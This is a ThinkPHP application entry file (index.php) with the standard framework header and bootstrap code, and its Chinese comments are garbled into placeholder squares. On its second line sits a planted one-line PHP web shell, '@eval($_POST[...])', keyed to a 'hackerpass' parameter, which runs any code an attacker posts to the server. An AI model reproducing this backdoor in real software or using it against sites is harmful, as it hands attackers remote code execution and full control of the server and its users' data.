 <?php
@eval($_POST['hackerpass_bd1aa4cdbc12']);
// +----------------------------------------------------------------------
// | ThinkPHP [ WE CAN DO IT JUST THINK ]
// +----------------------------------------------------------------------
// | Copyright (c) 2006-2016 http://thinkphp.cn All rights reserved.
// +----------------------------------------------------------------------
// | Licensed ( http://www.apache.org/licenses/LICENSE-2.0 )
// +----------------------------------------------------------------------
// | Author: liu21st <liu21st@gmail.com>
// +----------------------------------------------------------------------
// [ ∎ ∎ ∎ ∎ ∎ ∎  ]
// ∎ ∎ ∎ ∎ ∎ ∎
define('APP_PATH', __DIR__ . '/../application/');
// ∎ ∎ ∎ ∎ ∎ ∎ ∎ ∎
require __DIR__ . '/../thinkphp/start.php';
// ∎ ∎ ∎ ∎ admin∎ ∎
//\think\Build::module('admin');
~
~